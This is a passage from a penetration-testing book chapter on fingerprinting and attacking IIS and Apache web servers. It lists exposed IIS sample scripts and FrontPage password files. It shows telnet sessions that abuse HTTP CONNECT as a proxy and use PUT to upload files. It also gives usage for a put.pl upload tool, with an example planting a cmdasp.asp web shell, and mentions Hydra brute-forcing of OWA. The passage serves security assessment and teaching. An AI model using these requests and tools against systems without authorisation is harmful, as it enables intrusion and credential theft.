HTTP/1.1 401 Unauthorized
WWW-Authenticate: Digest
realm="Tomcat Manager",
qop="auth,auth-int",
nonce="dcd98b7102dd2f0e8b11d0f600bfb0c093",
opaque="5ccc069c403ebaf9f0171e9517f40e41"The realm field is a label
referring to the area or protected subsystem, but it sometimes
reveals the server name or internal IP address (usually the case for
Windows IIS web servers), as shown here:
HTTP/1.1 401 Access Denied WWW-Authenticate: Basic realm="192.168.42.2" Content-Length: 644 Content-Type: text/html
Web vulnerability scanning tools, such as Nikto (http://www.cirt.net) and N-Stalker (http://www.nstalker.com) can be used to automatically scan for directories and files that require authentication. These can then be investigated manually and attacked using brute-force password grinding tools (such as THC Hydra).
Microsoft-Specific Subsystems
Along with generic support for WebDAV and PHP (depending on configuration), Microsoft IIS web servers can support a number of other subsystems, including ASP and ASP.NET scripting languages, various ISAPI extensions, OWA, Microsoft FrontPage, and other components, including third-party packages. These common Microsoft subsystems are discussed here.

IIS sample and administrative scripts
Older Microsoft IIS 3.0 and 4.0 web servers have a plethora of ASP sample scripts and tools that showcase the capabilities of the web server. The following scripts can be used to upload files to the web server, issue database queries, perform brute-force password grinding, or to compromise sensitive data and files for later use:
| /iisadmpwd/achg.htr |
| /iisadmpwd/aexp.htr |
| /iisadmpwd/aexp2.htr |
| /iisadmpwd/aexp2b.htr |
| /iisadmpwd/aexp3.htr |
| /iisadmpwd/aexp4.htr |
| /iisadmpwd/aexp4b.htr |
| /iisadmpwd/anot.htr |
| /iisadmpwd/anot3.htr |
| /isshelp/iss/misc/iirturnh.htw |
| /iissamples/exair/howitworks/codebrws.asp |
| /isssamples/exair/search/qfullhit.htw |
| /isssamples/exair/search/qsumrhit.htw |
| /iissamples/exair/search/query.idq |
| /iissamples/exair/search/search.idq |
| /iissamples/issamples/query.asp |
| /iissamples/issamples/oop/qfullhit.htw |
| /iissamples/issamples/oop/qsumrhit.htw |
| /iissamples/sdk/asp/docs/codebrws.asp |
| /msadc/samples/adctest.asp |
| /msadc/samples/selector/showcode.asp |
| /samples/search/queryhit.htm |
| /samples/search/queryhit.idq |
| /scripts/cpshost.dll |
| /scripts/iisadmin/ism.dll |
| /scripts/iisadmin/bdir.htr |
| /scripts/iisadmin/tools/newdsn.exe |
| /scripts/run.exe |
| /scripts/uploadn.asp |
If the web server has been upgraded from IIS 3.0 or 4.0, these files will sometimes persist, and so it is important to check for the presence of these components against any Microsoft IIS web server.
An example of the aexp3.htr password management script is provided in Figure 6-3.
Web vulnerability scanning tools, such as Nikto and N-Stalker, can be used to scan automatically for the aforementioned administrative scripts. When hardening any IIS web server, it is imperative to remove the following:
All unnecessary sample and administrative scripts under the web root
Support for unnecessary HTTP methods (such as
PUT,DELETE, and WebDAV methods)Support for unnecessary ISAPI extensions (such as HTR, HTW, and IDQ)
Executable permissions on directories that don’t need them
Microsoft ASP and ASP.NET
All Microsoft IIS web servers support Active Server Pages (ASP) by default, and web servers running IIS 5.0 and later are often found running .NET framework components. Many ASP.NET installations set up an aspnet_client directory under the webroot, which provides .NET framework version details in the /aspnet_client/system_web/ subdirectory. If ASP.NET pages are in use (using .aspx file extensions as opposed to .asp), H D Moore’s dnascan.pl utility can be used to enumerate details of the ASP.NET subsystem and its configuration (http://examples.oreilly.com/networksa/tools/dnascan.pl.gz).
Example 6-16 shows the
tool identifying the version of ASP.NET running on www.patchadvisor.com as 1.1.4322.573.
$ ./dnascan.pl http://www.patchadvisor.com
[*] Sending initial probe request...
[*] Recieved a redirect response to /Home/Default.aspx...
[*] Testing the View State...
[*] Sending path discovery request...
[*] Sending application trace request...
[ .NET Configuration Analysis ]
Server -> Microsoft-IIS/5.0
ADNVersion -> 1.1.4322.573
CustomErrors -> Off
VSPageID -> 617829138
AppTrace -> LocalOnly
ViewStateMac -> True
ViewState -> 2
Application -> /If ASP.NET debugging options are enabled, the utility shows the local path of the ASPX scripts, as shown in Example 6-17.
$ ./dnascan.pl http://www.example.org
[*] Sending initial probe request...
[*] Sending path discovery request...
[*] Sending application trace request...
[*] Sending null remoter service request...
[ .NET Configuration Analysis ]
Server -> Microsoft-IIS/6.0
Application -> /home.aspx
FilePath -> D:example-webasproot
ADNVersion -> 1.0.3705.288Microsoft ISAPI extensions
Internet Server Application Programming Interface (ISAPI) provides application support within IIS, through DLLs that are mapped to specific file extensions. Numerous vulnerabilities have been identified in Microsoft ISAPI extensions supported by IIS web servers (such as .printer, .ida, and .htr). A breakdown of file extensions and their associated components within IIS is listed in Table 6-1.
Server-side DLL | File extensions | |
Active Server Pages | ASP.DLL | ASA, ASP, CDR, CEX, and INC |
ASP.NET framework | ASPNET_ISAPI.DLL | ASAX, ASCX, ASHX, ASMX, ASPX, AXD, CONFIG, CS, CSPROJ, LICX, REM, RESOURCES, RESX, SOAP, VB, VBPROJ, VSDISCO, and WEBINFO |
Web-based user management | ISM.DLL | HTR |
Index Server | WEBHITS.DLL | HTW |
Index Server | IDQ.DLL | IDA and IDQ |
Internet Database Connector (IDC) | HTTPODBC.DLL | IDC and HTX |
Internet Printing Protocol (IPP) | MSW3PRT.DLL | PRINTER |
Server-side Includes (SSI) | SSINC.DLL | STM, SHTM, and SHTML |
Table 6-2 shows the expected HTTP server response code and body text if an ISAPI extension is enabled server-side on a given Microsoft IIS web server (ASP and ASP.NET enumeration is covered in the previous section).
Extension | GET request | Response code | Body text |
HTR | /test.htr | 404 Object Not Found | Error: The requested file could not be found |
HTW | /test.htw | 200 OK | The format of QUERY_STRING is invalid |
HTX | /test.htx | 500 Internal Server Error | Error performing query |
IDA | /test.ida | 200 OK | The IDQ file test.ida could not be found |
IDC | /test.idc | 500 Internal Server Error | Error performing query |
IDQ | /test.idq | 200 OK | The IDQ file test.idq could not be found |
PRINTER | /test.printer | 500 Internal Server Error (13) | Error in web printer install |
STM | /test.stm | 404 Object Not Found | 404 Object Not Found |
SHTM | /test.shtm | 404 Object Not Found | 404 Object Not Found |
SHTML | /test.shtml | 404 Object Not Found | 404 Object Not Found |
Microsoft IIS WebDAV extensions. Along with the seven basic
WebDAV methods covered in the previous section and outlined in RFC
2518, Microsoft IIS 5.0 (and IIS 6.0 with WebDAV enabled) supports
the SEARCH method, which is used
to issue server-side search requests using crafted XML
queries.
Example 6-18
shows a Microsoft IIS 5.0 server OPTIONS response, listing supported WebDAV
methods (including the seven standard WebDAV methods along with
SEARCH).
Server: Microsoft-IIS/5.0 Date: Tue, 15 Jul 2003 17:23:26 GMT MS-Author-Via: DAV Content-Length: 0 Accept-Ranges: none DASL: <DAV:sql> DAV: 1, 2 Public: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH Allow: OPTIONS, TRACE, GET, HEAD, COPY, PROPFIND, SEARCH, LOCK, UNLOCK Cache-Control: private
Microsoft Exchange Server WebDAV extensions.
Microsoft Exchange 2000 Server supports several WebDAV extensions in addition to those included in Microsoft IIS 5.0. These additional extensions are used to manage email and calendar entries server-side. They are detailed in http://msdn2.microsoft.com/en-us/library/aa142917.aspx and are listed here:
BCOPYUsed to batch copy resources
BDELETEUsed to batch delete resources
BMOVEUsed to batch move resources
BPROPFINDUsed to retrieve properties for multiple resources
BPROPPATCHUsed to modify properties of multiple resources
NOTIFYUsed to monitor events firing, receiving UDP datagrams
POLLUsed to acknowledge receipt or response to a particular event
SUBSCRIBEUsed to create a subscription to a resource
UNSUBSCRIBEUsed to remove a subscription to a resource
Microsoft Exchange 2003 Server includes an additional WebDAV extension:
X-MS-ENUMATTSUsed to enumerate the attachments of an email message
Microsoft FrontPage
Microsoft FrontPage Server Extensions are commonly found running on Microsoft IIS web servers, as many hosting companies running virtual hosts or dedicated web servers provide support so that users can manage their web sites through Microsoft FrontPage (which doesn’t use separate channels such as FTP to upload and manage web content). FrontPage extensions are also (less commonly) found on Unix-based Apache servers.
In particular, existence of the following files and directories disclose the presence of FrontPage server extensions running on a web server:
| /cgi-bin/htimage.exe |
| /cgi-bin/imagemap.exe |
| /postinfo.html |
| /_vti_inf.html |
| /_private/ |
| /_vti_bin/fpcount.exe |
| /_vti_bin/ovwssr.dll |
| /_vti_bin/shtml.dll |
| /_vti_bin/_vti_adm/admin.dll |
| /_vti_bin/_vti_aut/dvwssr.dll |
| /_vti_bin/_vti_aut/author.dll |
| /_vti_bin/_vti_aut/fp30reg.dll |
| /_vti_cnf/ |
| /_vti_log/ |
| /_vti_pvt/ |
| /_vti_txt/ |
These files and directories can be found both under the web root (/), and user directories that have FrontPage enabled (such as /~user/ in Apache). We are particularly interested in the accessible DLL files (including author.dll and fp30reg.dll), which provide functionality for users to remotely upload and manage content, and have known process-manipulation vulnerabilities. When FrontPage is installed on non-Microsoft servers (such as Apache), some of the server-side binary files have EXE extensions, as follows:
| /_vti_bin/ovwssr.exe |
| /_vti_bin/_vti_adm/admin.exe |
| /_vti_bin/_vti_aut/dvwssr.exe |
| /_vti_bin/_vti_aut/author.exe |
The /_vti_inf.html file is particularly useful, as it sometimes contains FrontPage deployment information, as follows:
FrontPage Configuration Information FPVersion="5.0.2.4330" FPShtmlScriptUrl="_vti_bin/shtml.exe/_vti_rpc" FPAuthorScriptUrl="_vti_bin/_vti_aut/author.dll" FPAdminScriptUrl="_vti_bin/_vti_adm/admin.dll" TPScriptUrl="_vti_bin/owssvr.dll"
The FPVersion string
defines the version of FrontPage Server Extensions in use on the
target system (3.x is FrontPage 98, 4.x is FrontPage 2000, and 5.x
is FrontPage 2002).
The other directories and files listed do not present as much of a risk (other than simple information leak), as they are primary used as static configuration files. Depending on the configuration, the following additional FrontPage files may also be found server-side:
| /_vti_pvt/#haccess.ctl |
| /_vti_pvt/access.cnf |
| /_vti_pvt/botinfs.cnf |
| /_vti_pvt/bots.cnf |
| /_vti_pvt/deptodoc.btr |
| /_vti_pvt/doctodep.btr |
| /_vti_pvt/linkinfo.btr |
| /_vti_pvt/linkinfo.cnf |
| /_vti_pvt/service.cnf |
| /_vti_pvt/service.grp |
| /_vti_pvt/services.cnf |
| /_vti_pvt/structure.cnf |
| /_vti_pvt/svcacl.cnf |
| /_vti_pvt/writeto.cnf |
The following PWD files are especially useful, as they contain 56-bit DES password hashes, which can be easily cracked using tools such as John the Ripper (http://www.openwall.com/john/):
| /_vti_pvt/authors.pwd |
| /_vti_pvt/service.pwd |
| /_vti_pvt/users.pwd |
Upon compromising a given user password, the credentials can be used to gain FrontPage access and upload files accordingly (such as a malicious ASP script used to trigger a buffer overflow server-side).
Windows Media Services
When Microsoft Windows Media Services is installed on an IIS 5.0 web server, the following vulnerable DLL is installed server-side:
| /scripts/nsiislog.dll |
A significant issue relating to this DLL file is CVE-2003-0349, a remote overflow resulting in arbitrary code execution (MS03-022). Reliable exploits are available for MSF, CORE IMPACT, and Immunity CANVAS.

Outlook Web Access
Microsoft Exchange mail servers are often found running OWA components to facilitate remote HTTP and HTTPS access to user email. Many medium-sized companies favor this approach for remote access because of its simplicity and effectiveness over deployment of VPN and secure remote access solutions. Figure 6-4 shows OWA running from an Exchange 5.5 SP4 server.
By checking for /owa, /exchange, and /mail directories under the web root through both HTTP and HTTPS web services, you can usually identify OWA services. Access to OWA is normally tied into Windows AD domain authentication, so brute-force attacks can be launched using tools such as Brutus or THC Hydra. These tools can compromise valid user passwords, which can then be used by an attacker to gain access to more than just email.
RPC over HTTP support
Microsoft Exchange Server 2003 and later support RPC over HTTP, which allows Outlook clients to access email and calendars through HTTP and HTTPS web components. Outlook clients natively use RPC to communicate with Exchange servers, and so RPC over HTTP is just a mechanism that allows for regular Outlook communication through an RPC proxy.
RPC over HTTP is facilitated through the RPC_CONNECT method. If this method is
enabled, you should use Todd Sabin’s ifids utility with the ncacn_http command-line flag to enumerate
the supported RPC over HTTP interfaces (this is discussed in Chapter 10, in the section
"Enumerating Accessible RPC Server Interfaces“).
Enhanced authentication mechanisms
Along with support for the Basic authentication mechanism as
described earlier in this chapter, Microsoft IIS web servers also
support the following authentication types:
NTLM (detailed in http://www.innovation.ch/personal/ronald/ntlm.html)
Negotiate (Simple and Protected Negotiate; RFC 4559)
The NTLM mechanism uses a base64-encoded challenge-response mechanism to authenticate users. Negotiate can proxy either NTLM or Kerberos authentication details between the Security Support Provider (SSP) and the client. Negotiate using NTLM works in the same way as the standard NTLM authentication mechanism.
By issuing crafted NTLM and
Negotiate requests, we can get a
response from the server (if these authentication mechanisms are
supported) that includes the details of the authentication
mechanism, the Windows NT hostname and domain, and the Windows AD
hostname and domain. Example 6-19 shows a Negotiate directive being sent to the web
server and a base64 response being returned. In the case of reverse
proxies and complex web farm environments, make sure to use the
correct Host: field.
$telnet 83.142.224.21 80Trying 83.142.224.21... Connected to 83.142.224.21. Escape character is '^]'.GET / HTTP/1.1 Host: iis-server Authorization: Negotiate TlRMTVNTUAABAAAAB4IAoAAAAAAAAAAAAAAAAAAAAAAHTTP/1.1 401 Access Denied Server: Microsoft-IIS/5.0 Date: Mon, 09 Jul 2007 19:03:51 GMT WWW-Authenticate: Negotiate TlRMTVNTUAACAAAADgAOADAAAAAFgoGg9IrB7KA92AQAAAAAAAAA AGAAYAA+AAAAVwBJAEQARwBFAFQAUwACAA4AVwBJAEQARwBFAFQAUwABAAgATQBBAFIAUwAEABYAdwBpAGQA ZwBlAHQAcwAuAGMAbwBtAAMAIABtAGEAcgBzAC4AdwBpAGQAZwBlAHQAcwAuAGMAbwBtAAAAAAA= Content-Length: 4033 Content-Type: text/html
Using a base64 decoding tool (whether online through a web
browser or locally), the ASCII strings found in the Negotiate response sent back from the
server are as follows:
NTLMSSP0 WIDGETS MARS widgets.com mars.widgets.com
This response shows that NTLM is the mechanism proxied through
Negotiate and the SSP for authentication, the Windows NT domain name
is WIDGETS, the hostname is
MARS, and the Active Directory
FQDN is mars.widgets.com. This is
useful information that can be fed back into DNS testing and other
network enumeration processes.
Web vulnerability scanning tools, such as Nikto and N-Stalker, can be used to automatically scan for directories and files that require authentication. These can then be investigated manually and attacked using brute-force password grinding tools such as THC Hydra.
Tip
The NTLM Negotiate (SPNEGO) authentication mechanism is susceptible to a specific ASN.1 heap overflow (CVE-2003-0818), as supported by MSF, Immunity CANVAS, and CORE IMPACT, resulting in arbitrary code execution on Windows 2000 SP4 and XP SP1.
Apache Subsystems
Along with support for generic components and subsystems (HTTP 1.1 methods, basic authentication, PHP, and WebDAV methods), Apache web servers are often found running a number of modules and subsystems, including:
OpenSSL
Apache modules (including
mod_perl,mod_ssl,mod_security,mod_proxy, andmod_rewrite)
Identification and fingerprinting of these components is discussed here.
You can identify the presence of Apache subsystems by analyzing
HTTP HEAD and OPTIONS responses. A typical Linux Apache
web server will respond in the following way to a HEAD request:
$telnet www.rackshack.com 80Trying 66.139.76.203... Connected to www.rackshack.com. Escape character is '^]'.HEAD / HTTP/1.0HTTP/1.1 200 OK Date: Tue, 15 Jul 2003 18:06:05 GMT Server: Apache/1.3.27 (Unix) (Red-Hat/Linux) Frontpage/5.0.2.2623 mod_ssl/2.8.12 OpenSSL/0.9.6b DAV/1.0.3 PHP/4.1.2 mod_perl/1.26 Connection: close Content-Type: text/html; charset=iso-8859-1
It is apparent from the Server: string that the following subsystems
and components are installed:
FrontPage 5.0.2.2623
mod_ssl 2.8.12OpenSSL 0.9.6b
DAV 1.0.3
mod_perl 1.26

A number of Apache servers also have a Server Status page (such as CNN at http://www.cnn.com/server-status, shown in Figure 6-5) that reveals details of running Apache modules and virtual hosts, along with other information.
Automated Scanning for Interesting Components
In particular, Nikto and N-Stalker are useful web server scanning tools that can be used to enumerate interesting components for specific web servers and virtual hosts. These tools are by no means conclusive (and do not test for all of the known issues and files I discuss in this section), but they do perform a lot of the basic legwork and give you insight into the server configuration.
Example 6-20 shows Nikto in use against a Microsoft IIS 5.0 web server.
$ nikto -h 141.50.82.64
---------------------------------------------------------------------------
- Nikto 1.36/1.39 - www.cirt.net
+ Target IP: 141.50.82.64
+ Target Hostname: windows
+ Target Port: 80
+ Start Time: Tue Jul 17 23:27:18 2007
---------------------------------------------------------------------------
- Scan is dependent on "Server" string which can be faked, use -g to override
+ Server: Microsoft-IIS/5.0
+ OSVDB-630: IIS may reveal its internal IP in the Location header via a request to
the /images directory. The value is "http://192.168.250.162/images/". CAN-2000-0649.
+ Allowed HTTP Methods: OPTIONS, TRACE, GET, HEAD, DELETE, COPY, MOVE, PROPFIND,
PROPPATCH, SEARCH, MKCOL, LOCK, UNLOCK
+ HTTP method ('Allow' Header): 'TRACE' is typically only used for debugging--it
should be disabled. Note, this does not mean the server is vulnerable to XST.
OSVDB-877. + HTTP method ('Allow' Header): 'DELETE' may allow clients to remove
files on the
web server.
+ HTTP method ('Allow' Header): 'PROPFIND' may indicate DAV/WebDAV is installed.
This may be used to get directory listings if indexing is allowed but a default page
exists. OSVDB-13431.
+ HTTP method ('Allow' Header): 'PROPPATCH' may indicate DAV/WebDAV is installed.
+ HTTP method ('Allow' Header): 'SEARCH' may be used to get directory listings if
Index Server is running. OSVDB-425.
+ Public HTTP Methods: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE,
MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
+ HTTP method ('Public' Header): 'TRACE' is typically only used for debugging--it
should be disabled. Note, this does not mean the server is vulnerable to XST.
OSVDB-877. + HTTP method ('Public' Header): 'DELETE' may allow clients to remove files
on the
web server.
+ HTTP method ('Public' Header): 'PUT' method may allow clients to save files on the
web server.
+ HTTP method ('Public' Header): 'PROPFIND' may indicate DAV/WebDAV is installed.
This may be used to get directory listings if indexing is allowed but a default page
exists. OSVDB-13431.
+ HTTP method ('Public' Header): 'PROPPATCH' may indicate DAV/WebDAV is installed.
+ HTTP method ('Public' Header): 'SEARCH' may be used to get directory listings if
Index Server is running. OSVDB-425.
+ Microsoft-IIS/5.0 appears to be outdated (4.0 for NT 4, 5.0 for Win2k)
+ / - Appears to be a default IIS install. (GET)
+ / - TRACE option appears to allow XSS or credential theft. See
http://www.cgisecurity.com/whitehat-mirror/WhitePaper_screen.pdf for details (TRACE)
+ / - TRACK option ('TRACE' alias) appears to allow XSS or credential theft. See
http://www.cgisecurity.com/whitehat-mirror/WhitePaper_screen.pdf for details (TRACK)
+ /postinfo.html - Microsoft FrontPage default file found. OSVDB-3233. (GET)
+ /scripts - Redirects to http://iis-server/scripts/ , Remote scripts directory is
browsable.
+ /xxxxxxxxxxabcd.html - The IIS 4.0, 5.0 and 5.1 server may be vulnerable to Cross
Site Scripting (XSS) in redirect error messages. See MS02-018, CVE-2002-0075,
CA-2002-09, BID-4487. SNS-49 (http://www.lac.co.jp/security/english/snsadv
_e/49_e.html)
(GET)
+ /NULL.printer - Internet Printing (IPP) is enabled. Some versions have a buffer
overflow/DoS in Windows 2000 which allows remote attackers to gain admin privileges
via a long print request that is passed to the extension through IIS 5.0. Disabling
the .printer mapping is recommended. EEYE-AD20010501, CVE-2001-0241, MS01-023,
CA-2001-10, BID 2674 (GET)
+ /localstart.asp - Needs Auth: (realm "iis-server")
+ /localstart.asp - This may be interesting... (GET)
+ 2865 items checked - 8 item(s) found on remote host(s)
+ End Time: Tue Jul 17 23:29:30 2007 (132 seconds)
---------------------------------------------------------------------------
+ 1 host(s) testedFrom this, we know the web server software in use (Microsoft IIS 5.0), and many elements of the configuration, including:
HTTP 1.1 methods supported (
PUT,DELETE, andTRACE)WebDAV method support (
PROPFINDandSEARCH)Internal IP address and hostname of the server (
192.168.250.162andiis-server)ISAPI extensions in use (.printer in particular)
Locations requiring authentication (/localstart.asp)
Investigating Known Vulnerabilities
Upon accurately fingerprinting the target web server and understanding the architecture and server-side components and subsystems in use, you can investigate and check for known vulnerabilities. This section explores known remotely exploitable issues in a number of common web servers and subsystems.
Generic Subsystem Vulnerabilities
The following relevant basic generic subsystems that are found running across a number of different Windows- and Unix-based web servers are as follows:
HTTP 1.1 methods (primarily
CONNECT,TRACE,PUT, andDELETE)WebDAV
PHP
Known weaknesses and vulnerabilities in these components are discussed here.
CONNECT vulnerabilities
As discussed earlier in this chapter, some web servers and
proxy mechanisms in complex environments support the HTTP CONNECT method. Attackers and spammers can
abuse the method to establish connections with arbitrary
hosts.
To proxy a connection to TCP port 25 of maila.microsoft.com through
a vulnerable host, supply the following HTTP CONNECT request (followed by two carriage
returns):
$telnet www.example.org 80Trying 192.168.0.14... Connected to 192.168.0.14. Escape character is '^]'.CONNECT maila.microsoft.com:25 HTTP/1.0HTTP/1.0 200 Connection established 220 inet-imc-02.redmond.corp.microsoft.com Microsoft.com ESMTP Server
Depending on configuration, a valid Host: field must sometimes be included in
the request to produce a positive response.
TRACE vulnerabilities
If the TRACE method is
supported and the web server is running a poorly written application
that is vulnerable to cross-site
scripting (XSS), a cross-site tracing (XST) attack can be
launched to compromise user cookie and session information. If the
web server is running a static site with no server-side application
or processing of user data, the impact of TRACE support is significantly
reduced.
Enhancements to the security of web browsers and clients (such
as Internet Explorer 6 SP1 and later) mean that standard XSS attacks
are no longer widely effective. XST is an attack class developed by
Jeremiah Grossman in 2003 that allows authentication details
presented in HTTP headers (including cookies and base64-encoded
authentication strings) to be compromised using a combination of
XSS, client-side weaknesses, and support for the HTTP TRACE method server-side. Grossman
developed the attack class in response to the enhanced security
mechanisms introduced by Microsoft in Internet Explorer 6 SP1, which
meant that the effectiveness of XSS was significantly
reduced.
Papers discussing XST can be found at the following locations:
| http://www.cgisecurity.com/whitehat-mirror/wh-whitepaper_xst_ebook.pdf |
| http://www.securiteam.com/securityreviews/5yp0l1fhfc.html |
| http://en.wikipedia.org/wiki/cross-site_tracing |
XST depends on the following to launch an effective remote attack:
- Domain restriction bypass
The ability for a client-side script to bypass browser security policy settings and send data to web sites outside the domain that is being accessed
- HTTP request-enabling technologies
Support for scripting languages client-side that can establish outbound HTTP connections (to push the stolen authentication credentials to a given location)
TRACEmethod supportThe target web server that supports the
TRACEmethod
Upon finding and seeding an XSS bug within the target web site, we call scripting languages client-side that perform a TRACE to the web server, and then push the output to our malicious server.
Good background information relating to basic XSS attacks can be found at the following locations:
PUT and DELETE vulnerabilities
Web servers supporting PUT
and DELETE methods can be
attacked to upload, modify, and remove content server-side. If
permissions are incorrectly set on the web server and its
directories, attackers can use these methods to modify content on
the server itself.
To identify world-writable directories, attackers assess
responses to HTTP PUT requests.
Example 6-21 and Example 6-22 show manual
permissions assessment of the web root (/) and /scripts directories found on www.example.org. Example 6-21 shows the
PUT command used to create
/test.txt remotely. This fails,
as the web root isn’t world-writable.
$telnet www.example.org 80Trying 192.168.189.52... Connected to www.example.org. Escape character is '^]'.PUT /test.txt HTTP/1.1 Host: www.example.org Content-Length: 16HTTP/1.1 403 Access Forbidden Server: Microsoft-IIS/5.0 Date: Wed, 10 Sep 2003 15:33:13 GMT Connection: close Content-Length: 495 Content-Type: text/html
Example 6-22
shows how to use the PUT command
to create /scripts/test.txt
successfully because the /scripts/ directory is
world-writable.
$telnet www.example.org 80Trying 192.168.189.52... Connected to www.example.org. Escape character is '^]'.PUT /scripts/test.txt HTTP/1.1 Host: www.example.org Content-Length: 16HTTP/1.1 100 Continue Server: Microsoft-IIS/5.0 Date: Thu, 28 Jul 2003 12:18:32 GMTABCDEFGHIJKLMNOPHTTP/1.1 201 Created Server: Microsoft-IIS/5.0 Date: Thu, 28 Jul 2003 12:18:38 GMT Location: http://www.example.org/scripts/test.txt Content-Length: 0 Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, LOCK, UNLOCK
H D Moore wrote a simple Perl script to upload content to web servers; it’s available at http://examples.oreilly.com/networksa/tools/put.pl.
It isn’t possible to know the write permissions that are set
for folders on a remote web server. Therefore, put.pl should be used against all known
server-side directories that are found to support the PUT method (through analyzing responses to
OPTIONS queries). Example 6-23 summarizes the
put.pl script usage and
options.
$ ./put.pl
*- --[ ./put.pl v1.0 - H D Moore <[email protected]>
Usage: ./put.pl -h <host> -l <file>
-h <host> = host you want to attack
-r <remote> = remote file name
-f <local> = local file name
-p <port> = web server port
Other Options:
-x = ssl mode
-v = verbose
Example:
./put.pl -h target -r /cmdasp.asp -f cmdasp.aspIf you can upload and modify files to a given directory or
location server-side, you should also be able to remove content from
the given location or directory using the DELETE method.
WebDAV vulnerabilities
Most WebDAV methods require valid credentials or misconfigured
server permissions to use, as they involve modifying permissions and
settings of files and content (known as resources) server-side. Of the seven
generic WebDAV methods, PROPFIND
is the most useful, as it is publicly accessible in most cases.
Table 6-3 lists known
issues relating to this method.
CVE reference | Affected software | Notes |
CVE-2002-0422 | Microsoft IIS 5.0 and 5.1 | Information
disclosure, including internal IP address, through |
CVE-2000-0869 | Apache 1.3.12 |
|
Example 6-24
shows PROPFIND being used to
obtain internal IP address information from a Microsoft IIS 5.0 web
server.
$telnet www.example.org 80Trying 83.15.20.14... Connected to 83.15.20.14. Escape character is '^]'.PROPFIND / HTTP/1.0 Content-Length: 0HTTP/1.1 207 Multi-Status Server: Microsoft-IIS/5.0 Date: Wed, 18 Jul 2007 14:21:50 GMT Content-Type: text/xml Content-Length: 796 <?xml version="1.0"?><a:multistatus xmlns:b="urn:uuid:c2f41010-65b3-11d1-a29f- 00aa00c14882/" xmlns:c="xml:" xmlns:a="DAV:"><a:response><a:href>http://192. 168.250.162/</a:href><a:propstat><a:status>HTTP/1.1 200 OK</a:status><a:prop><a:getcontentlength b:dt="int">0</a:getcontentlength><a:creationdate b:dt="dateTime.tz"> 2004-01-09T17:04:32.281Z</a:creationdate><a:displayname>/</a:displayname><a:getetag> "e4e31d3fcc9c71:13ad" </a:getetag><a:getlastmodified b:dt="dateTime.rfc1123">Wed, 18 Jul 2007 07:21:23 GMT< /a:getlastmodified><a:resourcetype><a:collection/></a:resourcetype><a:supportedlock/>< a:ishidden b:dt="boolean">0</a:ishidden><a:iscollection b:dt="boolean">1</a: iscollection><a:getcontenttype>application/octet-stream</a:getcontenttype></ a:prop></a:propstat></ a:response></a:multistatus>
Other Microsoft IIS WebDAV methods (such as SEARCH) are vulnerable to attack.
Vulnerabilities in these proprietary methods are covered later in
this chapter.
PHP subsystem vulnerabilities
